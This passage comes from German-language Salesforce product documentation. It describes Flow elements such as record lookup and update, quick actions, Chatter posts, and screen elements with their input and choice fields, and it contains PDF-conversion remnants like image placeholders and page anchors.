- **•** Nachschlagen von Artikeldetails, um die Verfügbarkeit im Lager zu überprüfen.
- **•** Nachschlagen von Kundendatensätzen zur Überprüfung der Identität eines Anrufers.

#### **Verwendung**

Verwenden Sie ein Element vom Typ "[Schnelles Nachschlagen](#page-4799-0)", um:

- **•** Einen einzelnen Datensatz zu suchen und die angegebenen Feldwerte in einer sObject-Variablen zu speichern oder
- **•** mehrere Datensätze zu suchen und die angegebenen Feldwerte in einer sObject-Sammlung zu speichern.

#### SIEHE AUCH:

[Ziehen von Werten aus Salesforce-Datensätzen in einen Flow](#page-4770-0) [Operatoren in Flow-Datensatzfiltern](#page-4858-0) [Flow-Elemente](#page-4790-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

#### <span id="page-4805-0"></span>Flow-Element "Datensatzaktualisierung"

Sucht alle Salesforce-Datensätze, die angegebene Kriterien erfüllen, und aktualisiert sie mit den einzelnen von Ihnen angegebenen Feldwerten.



## AUSGABEN

Verfügbarkeit: Salesforce d Lightning

keit: **Enterprise**, **Performance**, **Unlimited** oper Edition



Beispiel: Aktualisieren Sie Salesforce automatisch mit Daten, die bei Kunden erfasst wurden, beispielsweis neue Adressen oder Produktpräferenzen.

#### **Verwendung**

Verwenden Sie "[Schnelle Aktualisierung](#page-4800-0)", um:

- **•** Einen einzelnen Datensatz mit allen Feldwerten aus einer sObject-Variablen zu aktualisieren oder
- **•** Mehrere Datensätze mit allen Feldwerten aus einer sObject-Sammlung zu aktualisieren.

Anmerkung: Der Datensatz wird zur Laufzeit erst aktualisiert, nachdem die Transaktion des Interviews abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

#### SIEHE AUCH:

[Aktualisieren von Salesforce-Datensätzen über einen Flow](#page-4774-0) [Operatoren in Flow-Datensatzfiltern](#page-4858-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Flow-Elemente](#page-4790-0)

### <span id="page-4806-0"></span>Flow-Element für Schnellaktion

Ruft eine objektspezifische oder globale Schnellaktion auf, die in Ihrer Organisation bereits konfiguriert wurde. Nur Aktionen vom Typ "Erstellen", "Aktualisieren" und "Anruf protokollieren" werden unterstützt.

Im eindeutigen Namen einer jeden objektspezifischen Aktion wird das Objekt, mit dem sie verknüpft ist, als Präfix angegeben. Der eindeutige Name globaler Aktionen weist kein Präfix auf.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



Beispiel: In Ihrer Organisation ist eine objektspezifische Aktion vorhanden, die einen Kundenvorgangsdatensatz in einem Account erstellt. Der Flow ruft diese Aktion zur Laufzeit auf und überträgt mithilfe von Eingabezuweisungen Daten aus dem Flow in die Aktion.

Anmerkung: Der Datensatz wird zur Laufzeit erst erstellt oder aktualisiert, nachdem die Transaktion des Interviews abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

#### SIEHE AUCH:

[Erstellen von Salesforce-Datensätzen anhand eines Flows](#page-4771-0) [Aktualisieren von Salesforce-Datensätzen über einen Flow](#page-4774-0) [Flow-Elemente](#page-4790-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

### <span id="page-4807-0"></span>Flow-Element "Bei Chatter posten"

Postet eine Nachricht in einem angegebenen Feed wie einer Chatter-Gruppe oder einem Kundenvorgangsdatensatz. Die Nachricht kann Erwähnungen und Themen enthalten, es werden jedoch nur Textposts unterstützt.

#### **Eingaben**



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



## **Ausgaben**



#### Herzlich willkommen, Salesforce Point & Visual Workflow Click-Administratoren

#### **Verwendung**

Anmerkung: Der Chatter-Post wird zur Laufzeit erst erstellt, nachdem die Transaktion des Interviews abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

#### SIEHE AUCH:

[Flow-Elemente](#page-4790-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

### <span id="page-4809-0"></span>Flow-Bildschirmelement

Zeigt dem Benutzer, der den Flow ausführt, einen Bildschirm an, mit dem Sie dem Benutzer Informationen anzeigen oder Informationen vom Benutzer erfassen können.

#### [Flow-Bildschirmelement: Allgemeine Info](#page-4809-1)

Gibt an, welche Navigationsschaltflächen für einen gegebenen Bildschirm verfügbar sind und ob Hilfetext für den Flow-Benutzer verfügbar ist.

#### [Flow-Bildschirmelement: Benutzereingabefelder](#page-4811-0)

Lassen Sie Benutzer Informationen manuell eingeben. Bei einem Flow-Benutzereingabefeld handelt es sich um ein Textfeld, einen langen Textbereich, eine Zahl, eine Währung, ein Datum, Datum/Uhrzeit, ein Kennwort oder ein Kontrollkästchen in einem Bildschirmelement.

#### [Flow-Bildschirmelement: Auswahlfelder](#page-4812-0)

Lassen Sie Benutzer aus einem Satz von Auswahlen auswählen. Bei einem Flow-Auswahlfeld handelt es sich um ein Optionsfeld, eine Dropdown-Liste, ein Mehrfachauswahl-Kontrollkästchen oder eine Mehrfachauswahlliste in einem Bildschirmelement.

#### [Flow-Bildschirmelement: Anzeigetextfelder](#page-4813-0)

Zeigt Benutzern Informationen an, während sie den Flow ausführen.

#### <span id="page-4809-1"></span>SIEHE AUCH:

[Flow-Elemente](#page-4790-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0)

#### **Flow-Bildschirmelement: Allgemeine Info**

Gibt an, welche Navigationsschaltflächen für einen gegebenen Bildschirm verfügbar sind und ob Hilfetext für den Flow-Benutzer verfügbar ist.

Navigationsoptionen

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



#### Hilfetext



### Verwendung

Wenn Sie zulassen, dass Benutzer Interviews dieses Flows anhalten:

- **•** Passen Sie die [Interviewbezeichnung](#page-4870-0) an.
- **•** Aktivieren Sie Benutzer Flows anhalten lassen in den Prozessautomatisierungseinstellungen Ihrer Organisation.
- **•** Fügen Sie die Komponente "Angehaltene Flow-Interviews" im Startseitenlayout der entsprechenden Benutzer hinzu.

### SIEHE AUCH:

[Flow-Bildschirmelement](#page-4809-0)

[Entwerfen von Startseitenlayouts](#page-4266-0)

AUSGABEN

Experience

Verfügbarkeit: Salesforce Classic und Lightning

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### <span id="page-4811-0"></span>**Flow-Bildschirmelement: Benutzereingabefelder**

Lassen Sie Benutzer Informationen manuell eingeben. Bei einem Flow-Benutzereingabefeld handelt es sich um ein Textfeld, einen langen Textbereich, eine Zahl, eine Währung, ein Datum, Datum/Uhrzeit, ein Kennwort oder ein Kontrollkästchen in einem Bildschirmelement.



SIEHE AUCH:

[Flow-Bildschirmelement](#page-4809-0)

## <span id="page-4812-0"></span>**Flow-Bildschirmelement: Auswahlfelder**

Lassen Sie Benutzer aus einem Satz von Auswahlen auswählen. Bei einem Flow-Auswahlfeld handelt es sich um ein Optionsfeld, eine Dropdown-Liste, ein Mehrfachauswahl-Kontrollkästchen oder eine Mehrfachauswahlliste in einem Bildschirmelement.



SIEHE AUCH:

[Einschränkungen für Auswahlfelder für Mehrfachauswahl](#page-4754-0) [Optionen für Auswahlfelder in Flow-Bildschirmelementen](#page-4813-1) [Flow-Bildschirmelement](#page-4809-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### <span id="page-4813-1"></span>**Optionen für Auswahlfelder in Flow-Bildschirmelementen**

Ein wichtiger Teil beim Konfigurieren von Auswahlfeldern in einem Flow-Bildschirm besteht im Auswählen der in diesem Feld anzuzeigenden Auswahloptionen. Diese Optionen werden als einzelne Optionsfelder oder Kontrollkästchen in einer Dropdown-Liste angezeigt. Erstellen Sie Auswahloptionen mit mindestens einer der folgenden Ressourcen: Auswahlen, dynamische Datensatzauswahlen oder Auswahllistenauswahlen.

Dynamische Datensatzauswahlen und Auswahllistenauswahlen sind einfacher zu konfigurieren und erfordern nicht so viel Pflege wie Auswahlen. Es wird empfohlen, nur dann eine Flow-Auswahlressource (auch als eigenständige Auswahlen bezeichnet) zu verwenden, wenn Sie die anderen beiden Ressourcen nicht verwenden können.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### SIEHE AUCH:

<span id="page-4813-0"></span>[Flow-Bildschirmelement: Auswahlfelder](#page-4812-0) [Flow-Ressource "Dynamische Datensatzauswahl"](#page-4827-0) [Flow-Ressource "Auswahllistenauswahl"](#page-4833-0) [Flow-Auswahlressource](#page-4825-0)

#### **Flow-Bildschirmelement: Anzeigetextfelder**

Zeigt Benutzern Informationen an, während sie den Flow ausführen.

